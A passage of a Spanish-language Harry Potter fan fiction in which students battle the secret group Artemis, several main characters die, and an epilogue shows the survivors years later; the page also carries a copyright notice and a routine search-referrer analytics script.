muerto. </p><p>En el rostro de Sophie caían lágrimas de tristeza. No comprendía porque habían llegado a parar allí, pero sabía que el profesor quería que no se parasen en su camino contra Artemis. Con una fuerte decisión le dice a Alex que debe dejar al Pr Martínez y seguir el camino que había al final de aquella sala. Seguramente les conduciría hacia donde estarían los demás. </p><p>Antes de marcharse, Sophie y Alex giran sus cabezas hacia el cuerpo inerte del profesor y piensan en todas las cosas buenas que han pasado con él. Después retoman su camino hacia la verdad.</p> <p>Edward, José y Selena aparecieron como por arte de magia en el bosque prohibido. José y Edward miran extrañados el lugar. No sabían por qué habían aparecido allí tan de repente. Edward enfadado por la situación en la cual se encontraban, coge a Selena de los hombros, y mientras la mira fijamente dice:</p><p>-Sabes que hacemos aquí, así que ya puedes ir soltándolo.</p><p>La cara de Selena refleja una sonrisa. Edward se enfurece aún más, cogiéndola con más fuerza. José ve que Edward podría llegar a hacer alguna tontería, así que va directamente hacia ellos, los separa y dice:</p><p>-¡Ya basta! ¡No es momento para pelearse!</p><p>-El chico tiene razón... No es momento de pelearse entre vosotros- dice una extraña voz.</p><p>De entre las sombras del Bosque Prohibido, aparece un hombre de estatura alta, buena constitución, tez blanca y ojos rojos. Los tres muchachos al ver su aspecto lo reconocen enseguida. Un calem. Edward suelta a Selena y coge su varita. </p><p>-¿Quién eres?- pregunta Edward.</p><p>El Calem sonríe, mostrando sus afilados colmillos.</p><p>-Mis creadores no me pusieron ningún nombre, al igual que a mis hermanos. Pero Teresa me llamaba Mike.</p><p>Selena se queda en estado de shock. José y Edward se colocan delante de ella, intentando taparla.</p><p>-¿Para qué has venido?</p><p>-El amo me ha pedido que os sonsaque la información que necesita.</p><p>-¿Sobre qué?</p><p>-Sobre Fawkes, el fénix legendario de Albus Dumbledore. Y sé que la hija de Teresa ha estado en contacto con el fénix.</p><p>Edward y José lo saben, pero no permitirán que Artemis consiga dicha información. No sabían para que la querían, pero sus intenciones nunca han sido buenas...</p><p><br/></p><p>Adrián aparece de la nada en Hogwarts. Mira confuso a su alrededor. Otra vez le habían dejado solo... Pero entonces, recuerda las palabras de Selena. Se levanta con firmeza y comienza a recordar imágenes confusas de su pasado. Eran sus amigos, confiaba en ellos, y haría todo lo que estaba en su manos para derrotar a Artemis junto a ellos. Adrián comienza a caminar por los pasillos de Hogwarts, dirigiéndose a un sitio concreto...</p><p><br/></p><p>Choque de hechizos y caída de dos cuerpos. José había decidido enfrentarse contra Mike, pero Edward sabía que él no podría hacer mucho contra él. Aún no estaba a su nivel. Tras ver que estaba muy magullado, Edward se dirige hacia él y le susurra:</p><p>-Lo siento José, pero no te puedo dejar seguir peleando. Tú eres el que debe de cuidar de Selena.</p><p>José gira su vista hacia Selena, que se encontraba tirada contra el suelo, ya que antes había intentado combatir a Mike, pero al no estar en sus mejores momentos, cayó. José le agarra del hombro a Edward y le dice al oído:</p><p>-No mueras, sabes que ella no lo soportaría.</p><p>-Tranquilo, no soy tan novato como tú- al decir eso, se gira y corre hacia Mike. </p><p>José va hacia Selena y crea un escudo protector a su alrededor. Edward mientras corría hacia Mike, pensaba en la mejor estrategia para atacarle, pero ninguna le parecía la más apropiada. Al final opta por atacarle sin más, hasta que se derrumbe. Con una mastría nunca mostrada, Edward agita su varita con una rapidez que desorienta por unos instantes al calem, pero enseguida sabe que le ha hecho. Mike levanta su brazo y para el rayo rojo con su mano. Edward era ahora el que estaba desorientado, no se podía creer que aquel calem hubiese parado su hechizo con su propia piel. Debería haberle lanzado por los aires y después de la caída atacarle definitivamente. Mike sonríe al ver la expresión de Edward. Levanta su mano y dice:</p><p>-Chico, yo no soy como mi hermano Hantl. Yo soy por lo menos cinco veces más fuerte que él. Así que, no creo que tengas muchas posibilidades contra mí.</p><p>-¡Eso lo dices tú!- grita Edward.</p><p>Rápidamente se coloca detrás de Mike y le lanza otro hechizo, pero esta vez de fuego. Su efecto es nulo. Edward estaba desesperado, no sabía que hacer. Entonces, se le ocurre una idea. Comienza a correr en círculos alrededor de Mike, éste cabreado dice:</p><p>-Ahora me toca atacar a mi.</p><p>Con su brazo derecho golpea fuertemente la cara de Edward, y después con su puño izquierdo le golpea en el estómago. Edward nota como todo su cuerpo se desploma. De su nariz, comienza a salir un hilillo de sangre. Se lo retira con cuidado, y después dice:</p><p>-¿Eso es todo lo que tienes?</p><p>-Estúpido, si intentas vacilarme para luego atacarte sin pensar, vas listo. No soy ningún orangután. </p><p>Al terminar de decir eso, grita Sectumsempra, llenando de cortes y de sangre el cuerpo de Edward. Entonces, él también atraviesa su estómago, pero con su varita. De repente, todo el cuerpo del calem comienza a volverse negro. Él grita de dolor.</p><p>-¿Qué me has hecho?</p><p>-Un hechizo ve-veneno- consigue decir.</p><p>Entonces, Mike cae de boca al suelo, muriendo, dejando este mundo tan corrupto y lleno de venganza. Selena tras verlo todo, consigue soltarse de José y correr hacia el cuerpo de Edward. Ella mira su cuerpo, no se lo podía creer. Aún no era el momento. Cae de rodillas al suelo y de sus ojos comienzan a emanar largas y profundas lágrimas. Edward sonríe y dice:</p><p>-Je, creo que la última vez que te vi llorar fue cuando te conocí. Fue muy gracioso...</p><p>-Tonto.</p><p>Edward, de nuevo, comienza a toser sangre. José observa esa escena, él tampoco se podía creer que Edward fuese a morir. No podían hacer nada, no conocían magia antigua como para poder curarlo. </p><p>-¿Por qué Edward? ¿Por qué?- dice amargamente Selena.</p><p>-Por ti. Porque mi vida antes no tenía sentido, era aburrida y monótona. Apareciste tú, como un rayo de luz y me cambiaste la vida.</p><p>Al decir eso, su voz comienza a apagarse, dejando sus ojos en blanco.</p><p>-¿E-Edward? ¿Edward? ¡EDWARD!</p><p>Selena suelta un desesperado grito. "Esto no está pasando, no está pasando". Tras pensar eso, un gran fénix aparece ante ellos tres y los lleva hacia un lugar desconocido. </p><p><br/></p><p>José y Selena ven que Sophie y Alex estaban delante de ellos. No sabían donde estaban, pero daba lo mismo. José se fija en que Alex y Sophie también tiene la mirada, por lo que decide preguntarles.</p><p>-¿Y el profesor Martínez? ¿No estaba con vosotros?</p><p>Al escuchar la pregunta, los dos ensombrecen la mirada. Selena les miraba como diciéndoles que no lo dijesen. Coge fuertemente a Sophie y le pregunta:</p><p>-¿Él también?</p><p>Sophie solamente sabe asentir, entonces todo el mundo de Selena se desploma. Hacía unas horas, eran un grupo feliz y unido. Ahora faltaba casi la mitad del grupo.</p><p>-Todo es culpa de Artemis. Yo... Yo voy a acabarlo todo ahora. </p><p>Entonces, como gritándoselo a los cielos, aparece nuevamente Fawkes, y quien sabe lo qe haría esta vez...</p> <p>El fénix comenzó a brillar fuertemente, y a la vez los cuatro chicos comenzaban a brillar también. Todo a su alrededor comienza a cambiar. Están viajando en el tiempo. De repente, Selena se encuentra con un Hogwarts completamente destrozado. La torre de Gryffindor, el estadio de quidditch, el invernadero<br/> Todo completamente en ruinas. Selena con un paso firme y con lágrimas en los ojos, empieza a caminar hacia el lago. Estaba decidida. Lo iba a hacer, aunque le costase la vida. Tenía que descubrir la verdad. Esa gran verdad que le había costado la vida a su Profesor de Defensa contra las Artes Oscuras, o la vida de su mejor amigo Edward. José, Sophie y Alex siguen a Selena. Saben que la muerte de Edward le ha afectado mucho, pero tienen que conseguir calmarla. Si sigue así podría hacer una locura.</p><p>José acelera el paso hasta encontrarse a la altura de Selena. Se para justo delante de ella y le dice:</p><p>-¿Seguro qué estás bien?</p><p>-¿Tú qué crees? Esos malditos le han matado, y han conseguido matar al profesor<br/></p><p>Llegan al lago, hacen el encantamiento de la burbuja respiratoria y se sumergen bajo el agua.</p><p><br/></p><p>Adrián estaba muy preocupado por sus amigos, hacía más de cinco horas que no sabía nada de ellos. Decide dejar de esperar y se marcha. "Total si vienen ya les contaré lo que descubrí" piensa.</p><p><i>Flashback</i></p><p><i>Adrián se encontraba dentro del despacho del Pr Martínez. Selena le había pedido en secreto que buscara algo. Cualquier cosa le serviría. Él estaba buscando entre unos documentos cuando, sin darse cuenta, golpea una gran montaña de libros. Los libros comienzan a caer estrepitosamente, desordenando todo el despacho .Muchos documentos se encuentran abiertos, pero Adrián se fija en uno en concreto. En el diario del Pr Martínez. Lo coge y comienza a leer por la página que estaba abierta.</i></p><p>2/06/2026</p><p>Sé que lo que hice está mal, pero no tuve otro remedio. Era indestructible, irrompible, así que mi única opción fue mentirles a los chicos. Mi conciencia me lo sigue diciendo.</p><p>¿Se lo tendría que haber dicho?</p><p>Mi respuesta es: no lo sé.</p><p>Ahora entre viejos recuerdos y heridas abiertas me sigo haciendo la misma pregunta. Pero aún no sé que responder<br/> El único remedio es esconderla, que nadie sepa de su existencia, ni siquiera Artemis. Será difícil, pero hasta que me muera, esa será mi misión. Esconder la varita de saúco de las mentes curiosas. Así que decidí<br/></p><p><i>De un momento a otro, Adrián deja de leer. ¿Era eso cierto? ¿El Pr Martínez no había conseguido destruir la varita de saúco? Tenía muchos interrogantes en su cabeza, pero no las podía responder aún, debería esperar a la panda para contarles lo descubierto. Adrián se levanta de golpe, y de repente oye un ruido de que algo se ha roto. Levanta su pie, y ve como una varita está partida en dos.</i></p><p><i>-No me fastidies que la he roto<br/></i></p><p><i>Adrián como puede, coge los dos trozos de la varita y se los guarda en el bolsillo. Sale hacia la sala del reloj, donde deberían estar Selena, Edward, José, Sophie y Alex.</i></p><p><i>Fin</i></p><p><br/></p><p>El grupo de cuatro consigue llegar a la que una vez fue el escondite de la Varita de Saúco. No había ninguna cámara secreta o algo por el estilo, así que deciden subir a la superficie. Cuando sacan sus cabezas de debajo del agua, se encuentran con dos personas esperándolos. Una de ellas, es una mujer. Pelo negro, ojos rojos, alta, esbelta<br/> El hombre era un poco más corpulento que la mujer. Cabellos blancos y ojos rojos, también. El último sonreía de satisfacción al ver salir a los chicos del agua. Ellos al verles se echan para atrás como pueden, pero al ver que los dos desconocidos no hacían nada deciden salir del agua.</p><p>Después de salir del agua, los chicos alzan sus varitas hacia el hombre y la mujer.</p><p>-¿Quiénes sois?- pregunta Alex sosteniendo fuertemente su varita.</p><p>El hombre lanza una maligna sonrisa y responde:</p><p>-Soy Ethan Julios. Jefe supremo del grupo secreto Artemis. La que está al lado mío, es mi mano derecha Julliet Gonkihl.</p><p>Al escuchar sus nombres, los cuatro chicos miran sorprendidos a Ethan. ¿Era él el investigador sobre las nuevas razas? ¿Pero no era de los buenos? Muchos más interrogantes rondaban las mentes de Selena y compañía. Sophie cansada de todo lo ocurrido lanza otra pregunta:</p><p>-¿Qué queréis de nosotros?</p><p>-Queremos al fénix, sin él nuestros planes se irán al traste.</p><p>Al ver que sin las preguntas no encontrarían respuesta, Selena enfadada por los últimos sucesos ocurridos, grita desesperada:</p><p>-¡¿Y era necesario matar a tanta gente sólo para poder encontrar a un fénix?!</p><p>Al ver la expresión de Selena, Julliet sonríe, pero no dice nada. Ethan comienza a observar de arriba abajo a sus oponentes. No parecían muy fuertes, pero no hay que subestimar a la gente, tal y como él sabe. </p><p>-Tú eres la que menos deberías hablar, ya que eres de los nuestros.</p><p>José mira asustado a Selena. "¿Nos ha estado engañando todo este tiempo?" se pregunta para sí mismo. Pero nota que es mentira, ya que Selena mira con cara de sorpresa a Ethan. Éste al notar la expresión de Selena piensa "mejor será explicárselo".</p><p>-¿Vosotros habréis oído que yo era un científico mago que investigaba sobre la evolución de las criaturas, no es así?</p><p>Los cuatro jóvenes asienten a la vez.</p><p>-Veréis yo estaba obsesionado con mi investigación, tanto que llegó incluso a contarme una terrible verdad. Mi madre no era mi madre. Era hijo de una vampiresa, pero a la vez hijo de un humano. Al ver mis características, decidí formar una nueva especie, la llamé "Calem". Comencé a investigar sobre mis habilidades y defectos, descubrí mucho, pero a la vez descubrí la otra cara de la moneda, envejezco rápido. Sólo necesitaba sangre para mantenerme en pie durante 1 semana entera.</p><p>"Al ver que mi vida se iba acortando cada vez más, decidí formar un grupo secreto, creyente de las Reliquias de la Muerte. La llamé Artemis, en honor a la diosa griega de la caza. Yo era al máximo representante, primer Calem nacido de útero. Los demás Calems fueron creados científicamente, ya que la magia no nos permitía llegar tan lejos. Llegué a un punto donde descubrí que la raza Calem se podía extender de un modo sencillo, mordiendo a la gente. Era necesario dos veces. La primera para plantar la semilla, y la segunda pata hacerla crecer. Muchos eran incompatibles y morían, pero otros como Julliet sobrevivieron."</p><p>Ethan para un momento, Selena por la conmoción se toca el cuello como un reflejo. Al verla hacer eso, Julliet sonríe y dice:</p><p>-Así es, tú eres una de nosotros.</p><p>Selena no se lo podía creer. ¿Ella? ¿Por qué ella? Su mente estaba en blanco, no sabía responder, pero en cambio José si sabía que responder.</p><p>-¡No! ¡Selena es una persona normal y corriente como todos nosotros!</p><p>-Dilo por ti chaval. La maldición aún no ha sido activada, pero cuando Ethan la active, todos vosotros lo lamentaréis. </p><p>José se calla, y observa como Ethan saca su varita. Éste se pone en posición de preparación para "algo". Entonces sus dos brazos comienzan a dibujar un único círculo. Los cuatro chicos pueden verlo detenidamente, de repente sus brazos dejan de girar, dejando ver un espléndido círculo de color amarillo. Ethan pone sus dos brazos rectos señalando a Selena. El círculo comienza a moverse en dirección a ella. Sophie y Alex se colocan delante de ella. No permitirán que le hagan ni un solo rasguño a su amiga. Se equivocaron con Edward, pero esta vez no lo harán. No perderán a nadie más.</p><p>El círculo traspasa como si nada a Alex y Sophie. Éstos bastante sorprendidos, se observan el uno al otro intentando descubrir alguna cosa rara, pero nada. El círculo también traspasa a Selena, pero cuando sale de ella, desaparece. Selena al principio se nota normal, pero de un momento a otro comienza a sentirse mal. Cae de rodillas al suelo, agarrándose fuertemente el cuello. Tiene sed<br/> Ella lo sabe, pero no quiere hacerles daño.</p><p>José mira muy preocupado a Selena. </p><p>-¡Cabrones! ¿Qué le habéis hecho?- grita furioso José.</p><p>-Solamente despertarla- dice sin mucha preocupación Ethan.- Ahora decidnos donde se encuentra el fénix.</p><p>Alex bastante cansado por lo del maldito fénix, lanza un fuerte <i>Reducto</i> hacia Julliet. Ella con mucha gracia lo esquiva.</p><p>-¡Sophie! ¡Tú y yo nos encargamos de ésta, y después del jefe!- dice Alex.</p><p>-¡Eh! ¿Y yo qué?- pregunta José.</p><p>-Tú ocúpate de Selena, seguramente hará algo.</p><p><br/></p><p>Adrián estaba harto de esperar. Sabía que en verdad no había roto la Varita de Saúco, había roto la del Pr Martínez. Necesitaba contarle todo lo descubierto a Selena, tal y como le había pedido ésta. Acababa de salir de la habitación de los profesores. Había descubierto algo grandioso. Algo que si se llegase a saber, muchos intentarían conseguirla. El Pr Martínez era el poseedor de la Varita de Saúco. La utilizaba desde que la encontraron, pero no por su poder, sino porque era indestructible. Para despistar había dejado su varita como si fuese la Varita de Saúco. Al principio, Adrián había caído en su trampa, pero mucho rato después él lo había desvelado todo. Artemis no necesita la varita para dominar a todos los magos y criaturas, sino para<br/></p><p><br/></p><p>Selena sentía un fuerte dolor por todo el cuerpo, debía de controlarse, debía de pensar en otras cosas y despejar el dolor de su mente. De repente comienza a pensar el por qué quiere Artemis la Varita de Saúco, entonces muchas piezas del rompecabezas encajan. Selena sonríe por una vez en ese día. Julliet y Ethan se miran muy preocupados. Julliet comprende la expresión que tiene Ethan. Hay que acabarlo ahora, antes de que los descubran. Ethan levanta su varita hacia arriba. Se concentra bien, necesita odio para ese hechizo.</p><p>-¡<i>Avada Kedavra</i>!- grita Ethan.</p><p>El rayo verde va directo hacia Selena. José no puede hacer nada, le han pillado desprevenido. Sophie y Alex miran asustados hacia Selena. Todo ocurre muy lentamente, Selena no se puede mover por culpa de esa maldición. Sabe que va a morir. Son sus intenciones. Cierra los ojos y el rayo verde llega a su destino. Golpea a Selena, lanzándola a otra parte del suelo.</p><p>-¡Nooooo!</p><p>José corre rápidamente hacia el cuerpo inerte de Selena. "No puede morir, ahora no" piensa desesperado José. Coge a Selena e intenta despertarla, pero nada. Ha muerto. Selena la paranormal, Cantero, y muchos más nombres tenía. José no se podía creer que no volvería a ver la sonrisa de Selena, esa sonrisa que alegraba a todo el mundo. No podía hacer nada, había perdido.</p><p>José deja el cuerpo de Selena delicadamente en el suelo. Coge fuertemente su varita y corre velozmente hacia Ethan. Ethan sonríe malvadamente.</p><p>-¿Qué te pasa chaval? ¿La querías mucho?</p><p>-¡No te imaginas tanto!</p><p>Y como un autoreflejo, José transforma una piedra en una larga espada. La coge y se la hinca en el corazón a Ethan. La sangre de aquel hombre le mancha la cara a José, pero ahora a él le da lo mismo todo. Sólo quería su venganza nada más. </p><p>Julliet al ver a su jefe muerto y sangrando, grita de terror, y se desvanece ante los tres chicos. Sophie corre hacia Selena, la abraza y comienza a llorar amargadamente. "No, no, no" era lo único que pensaba. La vida de su mejor amiga, desvanecida. Los otros dos chicos, muy firmes y de pie, comienzan a llorar también. Daba lo mismo llorar, ella no iba a regresar, pero lo hacían en honor a ella.</p><p>De repente un gran fénix de color naranja aparece, se coloca encima de los tres muchachos, y desaparecen de aquel desolado lugar. Aparecen ante un asombrado Adrián. Él corre hacia ellos, preguntando por Selena. Ellos bajan las cabezas y señalan con la cabeza su cuerpo inerte. Adrián para de un momento a otro.</p><p>-¿Y Edward y el Pr Martínez?</p><p>-Edward murió a causa de un <i>Sectusempra</i>, y el Pr Martínez murió por salvarnos a nosotros- dice Alex muy serio y triste.</p><p>A causa de la conmoción de lo escuchado, Adrián cae rendido de rodillas y comienza a llorar en silencio. </p><p>-¿Qué vamos a hacer ahora?</p><p>-De momento enterrar a nuestros amigos, y después no lo sé- dice José.</p><p><br/></p><p>A lo lejos de aquel castillo, dónde se habían vivido millones de aventuras, se ve a lo lejos un gran fénix volando por el gran cielo azul. Tal vez Fawkes sepa que va a ocurrir ahora<br/></p> <p>Chucuchucuchucu</p><p>Era el ruido que hacía el tren. El tren se encontraba en medio de la nada, pero se movía. ¿Cómo era posible? No se sabe, otro de los misterios de la vida. En uno de los muchos compartimentos que hay en el tren, se encuentra sentada una muchacha de cabellos castaños cortos y ojos verdes. En frente suya se encontraba un muchacho de cabellos de punta que estaba fumando. Ella mira asombrada a lo que hay a su alrededor.</p><p>-¿Dónde estamos?- pregunta la chica.</p><p>-En la nada- responde el chico mientras daba otra calada a su cigarrillo.</p><p>-¿Estamos muertos, no?</p><p>-Tal vez sí, tal vez no.</p><p>-Así no ayudas Ed.</p><p>-Tú tampoco ayudas con tus preguntas Selena. Relájate y disfruta del viaje- dice muy tranquilamente el joven.</p><p>Los dos muchachos se callan. Selena aburrida, mira hacia la ventana del compartimento. No ve nada, todo blanco. Tenía muchas preguntas en su cabeza, pero ninguna se podía responder. Entonces al fijarse más en el compartimento, descubre que fue en el primero en el que se sentó. Mira más a su alrededor, y poco a poco, sin darse cuenta, comienza a recordar<br/></p><p><i>Flashback</i></p><p><i>Una chica de unos diez años, se encontraba sentada en el mismo compartimento. Estaba triste, enfadada y sola. Su padre le había obligado a ir a ese colegio de magos, pero ella no quería salir de su ciudad. Se sentía insegura. Al recordar a ese hombre, se coge las rodillas, formando un ovillo. </i></p><p><i>-No quiero que él me coja- decía para sí.</i></p><p><i>Entonces alguien abre la puerta de su compartimento. Al compartimento entra un hombre muy joven de cabellos rubios y ojos marrones-verdosos. Él mira preocupado a la chica que está haciendo un ovillo. Se sienta a su lado, la niña al notar peligro se aleja. Él comprende la situación, sonríe a la niña y le dice:</i></p><p><i>-Hola, ¿cómo te llamas?- le dice en inglés.</i></p><p><i>-Mi nombre es Selena- dice la chica con acento español.</i></p><p><i>-¿Hablas español?</i></p><p><i>-Si.</i></p><p><i>-Entonces mejor hablarte en ese idioma<br/> ¿Qué haces aquí solita? Mucha gente se lo está pasando en grande fuera en el tren.</i></p><p><i>-Aquí estoy segura.</i></p><p><i>El hombre no comprende lo que dice, así que decide sonsacarle algo.</i></p><p><i>-¿Segura? Todo el mundo está aquí seguro.</i></p><p><i>-¿Cómo lo sabe?- pregunta la niña con esos grandes ojos verdes.</i></p><p><i>-Pues porque estoy yo. Soy un profesor nuevo. De Defensa contra las Artes Oscuras, para ser exactos. Así que si sucediese algo, yo os defendería.</i></p><p><i>-Usted no sabe nada- dice muy tristemente la niña.</i></p><p><i>-¿Qué nosé?</i></p><p><i>Selena de repente se calla al escuchar la pregunta. "Nadie lo debe de saber" piensa la muchacha. Se incorpora en su asiento y dice:</i></p><p><i>-Nada. Me voy a comprarme chuches.</i></p><p><i>Y saltando alegremente, sale del compartimento, dejando solo al Pr Martínez. "Valla chica más rara" piensa. "¿Y si es ella? Va dejémoslo." </i></p><p><i>Fin</i></p><p>Selena deja atrás sus recuerdos, para meterse en esa especie de mundo, de nuevo. Se gira hacia Edward y le pregunta:</p><p>-Oye, ¿y cuál es el destino de este tren?</p><p>-Probablemente ni tú ni yo ni nadie más lo podrá descubrir<br/></p><p>Los muchachos se callan, dejándose llevar por el movimiento del tren. ¿Su parada? Quién sabe<br/> Tal vez el destino<br/></p><p><br/></p><p>Un muchacho alto, de cabellos negros y ojos verdes, se encontraba delante de una tumba. El joven iba vestido con una gabardina muy parecida al de su ídolo, Colombo. Está esperando a tres personas más, pero hace tiempo que deberían de haber llegado<br/> De repente una alegre muchacha rubia le saluda desde atrás. A su lado va un buen amigo suyo de cabellos rojos, recogidos en una coleta. El joven les saluda con la cabeza, los otros dos llegan a su destino.</p><p>-¿Y Adrián?</p><p>-Se retrasará un poco. Estaba visitando la tumba de Edward<br/>- responde Sophie a la pregunta lanzada por José.</p><p>Alex se arrodilla ante la lápida, pasa la mano por encima de ella y dice:</p><p>-No me lo puedo creer. 5 años han pasado ya<br/></p><p>Los tres chicos se encontraban ante una lápida. En dicha lápida se encontraba escrito:</p><p>Selena García Cantero</p><p>10/11/2010-09/06/2027</p><p>Tempus est vita</p><p>Tempus est mortis</p><p>Sophie se agacha ante la lápida, y deja un ramo de tulipanes. Saca un pañuelo y se seca las lágrimas. "Selena, en estos 5 años he cambiado, he madurado. Acabo de terminar mi carrera y voy a comenzar mi vida. Espero que dónde estés, puedas ver hacer nuestros logros" piensa Sophie, mientras mira al cielo.</p><p>Alex, coloca su mano en el hombro de José, indicando su apoyo hacia su amigo.</p><p>-¿Cómo te encuentras?</p><p>-Bien. Sé que ella está bien, así que yo también lo estoy- responde José.</p><p>"Nunca podré olvidarte" piensa, y a la vez que mira la lápida de Selena, comienza a recordar como la conoció.</p><p><i>Flashback</i></p><p><i>Un chico de más o menos una estatura normal, se encontraba bastante desorientado. No sabía en que compartimento colocarse. No conocía a nadie. Mientras buscaba un compartimento libre, maldecía su padre por trasladarse a Inglaterra. Encuentra, después de mucho rato buscando, un compartimento libre. Bueno libre no. Había una chica, pero daba lo mismo. Seguro que le dejaba estar ahí. Toca y entra.</i></p><p><i>-Buenas, ¿se puede?</i></p><p><i>La chica no le responde. Parece estar durmiendo, pero cuando se fija José, la chica tiene como los ojos entornados. De repente se despierta de golpe y sopetón, asustando a José. La chica se gira hacia José, y le mira con cara extraña.</i></p><p><i>-¿Qué quieres guiri?- pregunta la chica.</i></p><p><i>José bastante indignado por haberle llamado guiri, responde:</i></p><p><i>-¡No me compares con los ingleses! ¡Español hasta las venas!</i></p><p><i>-Perdona, es que a veces los chicos entran en el compartimento para molestarme. Soy bastante popular, ¿no crees?</i></p><p><i>El chico se sorprende. "Joder, me ha tocado estar con la tía loca" piensa. Se sienta delante de la chica. Para animar un poco la situación dice:</i></p><p><i>-Bueno, ¿cómo te llamas?</i></p><p><i>-Selena García Cantero</i></p><p><i>El chico bastante sorprendido, le pregunta:</i></p><p><i>-¿También eres española?</i></p><p><i>-¿Tú qué crees?- al ver la cara de José, sigue con la conversación- ¿Y tú qué?</i></p><p><i>-José Ara Santos, apodado por algunos Barba azul.</i></p><p><i>-Jeje, mola- responde Selena con alegría.- ¿Es tu primer curso en Hogwarts?</i></p><p><i>-Si, bueno<br/> En realidad voy a segundo, pero es mi primer año.</i></p><p><i>-Entonces vas a mi clase, ¿a qué casa perteneces?</i></p><p><i>-Ravenclaw</i></p><p><i>-Uyyy, entonces nos veremos muy a menudo<br/></i></p><p><i>Los dos chicos comienzan a hablar muy animadamente. Resulta que la chica que tenía delante no era nada más y menos que alicantina. A Selena le gustaba el chocolate, practicaba el tenis, y su serie favorita: Expediente X.</i></p><p><i>-¿Sabes? Algún día me encontraré un ovni- dice ella con tono soñador.</i></p><p><i>José prefiere no contestar, pero no tiene muchas esperanzas puestas en ella. De repente se fija que de su pelo cuelga una fina trencita a lo modo Star Wars. </i></p><p><i>-Esa trencita me molesta<br/>- dice algo molesto.</i></p><p><i>-Pues cuando tú te quites esa barba, yo me quitaré la trencita. Y como premio un beso- dice Selena, añadiendo un guiño.</i></p><p><i>José se sonroja y piensa "bueno eso no ocurrirá, ya que nunca me la voy a quitar". </i></p><p><i>Fin</i></p><p><br/></p><p>A lo lejos, tal vez en un mundo paralelo. Se encuentra una chica de cabellos castaños, mirando con curiosidad por la ventana de su compartimento. "A lo mejor me reencuentro con él" piensa ella.</p> <p>Dos niñas corrían alegremente por los pasillos de Hogwarts. Una de las niñas, tenía los cabellos largos y de color rubio; acompañándoles unos ojos azul oscuro. La otra en cambio era completamente diferente a la anterior. Tenía los cabellos cortos, rizados y de color castaño; con unos ojos verde intenso. Las dos iban al primer curso de Hogwarts, y las dos además eran de la casa de Ravenclaw. Las dos reían mientras corrían hasta que...</p><p>-¡Evans! ¡Cantero! ¿Qué se supone que hacéis corriendo y gritando por los pasillos?</p><p>Las dos niñas paran de correr y con miedo, la niña de cabellos rubios responde:</p><p>-Profesor Martínez, ¿aún no se ha enterado? Es el cumpleaños de Selena y hay que celebrarlo por todo lo alto. </p><p>La niña de nombre Selena se sonroja, y avergonzada dice:</p><p>-Lo siento, es que se me escapó delante de Sophie que era mi cumpleaños y bueno...</p><p>Sophie mira enfadada a Selena y le reprocha:</p><p>-¿Cómo puedes decir eso, Selena? ¡Es el cumpleaños de mi primera amiga!</p><p>El Pr Martínez deja pasar un suspiro y dice:</p><p>-Bueno está bien, podéis marcharos. Pero no lo volváis a hacer, ¿de acuerdo? A por cierto, ni se os ocurra entrar en esta habitación.</p><p>-¿Qué pasa si entramos?- pregunta con curiosidad Sophie. </p><p>-Vosotras no lo queréis saber...- dice de manera sombría el profesor.</p><p>Después el Pr Martínez gira sobre sí mismo y retoma su camino. Al irse, Sophie se acerca hacia Selena y le dice:</p><p>-Interesante... ¿Ya sabes lo qué vamos a hacer, verdad?</p><p>-Por favor, no. Al final nos va a castigar...</p><p>-Tranquila, yo soy una maestra en colarme en sitios donde no debo estar- comenta alegremente Sophie.</p><p><br/></p><p>Tras unas horas de intentar colarse en esa habitación, Sophie y Selena se dieron por rendidas. Lo habían probado todo. Hechizos, ungüentos, pociones, plantas... Pero esa puerta lo resistía todo. Sophie y Selena se encontraban tiradas en el suelo, aburridas.</p><p>-¿Qué hacemos ahora?</p><p>-Ni idea.</p><p>-Tal vez el Pr Martínez sabía desde el principio que intentaríamos entrar... Mmm, todo esto es muy extraño.</p><p>De repente, aparece una compañera suya de clase. Les dice a las dos chicas que el Pr Martínez las había llamado, así las dos con la cabeza agachada fueron a su despacho. Al entrar, el Pr Martínez no parecía enfadado ni nada por el estilo. Las mira por unos instantes y después dice:</p><p>-¿Qué habéis aprendido?</p><p>-A no meternos en cosas que no nos incumbes- responden las dos de inmediante.</p><p>-Perfecto...</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#67050e13020b040f121f271e060f0808490214"><span class="__cf_email__" data-cfemail="90f2f9e4f5fcf3f8e5e8d0e9f1f8ffffbef5e3">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#1a78736e7f7679726f625a637b727575347f69"><span class="__cf_email__" data-cfemail="d7b5bea3b2bbb4bfa2af97aeb6bfb8b8f9b2a4">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=23794&from=potterfics.es&id=580')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
